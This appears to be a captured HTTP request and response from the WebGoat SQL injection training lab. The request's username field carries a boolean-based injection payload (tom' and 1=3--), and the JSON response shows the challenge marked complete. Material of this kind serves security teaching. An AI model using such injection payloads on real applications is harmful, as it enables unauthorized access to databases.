 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.43.124:8080
Content-Length: 101
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.43.124:8080
Referer: http://192.168.43.124:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0uk_q7JeaBq97gj33uVgiqP5eSKSyCKaSEF1E43x
Connection: close

username_reg=tom'+and+1%3D3--&email_reg=tom%40163.com&password_reg=123456&
confirm_password_reg=123456
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 02 Aug 2020 02:27:33 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"User tom' and 1=3-- created, please proceed to the login page.",
12 "output":null,
13 "assignment":"SqlInjectionChallenge",
14 "attemptWasMade":true
15 }